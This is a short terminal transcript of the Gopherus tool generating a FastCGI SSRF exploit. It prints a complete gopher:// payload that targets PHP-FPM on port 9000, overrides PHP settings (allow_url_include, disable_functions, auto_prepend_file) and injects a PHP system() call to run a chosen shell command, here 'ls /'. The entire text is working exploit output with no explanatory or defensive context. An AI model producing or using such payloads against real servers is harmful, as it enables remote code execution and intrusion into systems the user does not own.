 a1@1:~/桌面/Gopherus$ gopherus --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /usr/local/lib/php/pearcmd.php
Terminal command to run:  ls /
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%0B%03%00%0F%1
0SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CON
TENT_LENGTH56%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%
3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%1ESCRIPT_FILENAME/usr/local/lib/php/pearcmd.php%0D%
01DOCUMENT_ROOT/%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%008%04%00%3C%3Fphp%20system%28%27ls%20/%
27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00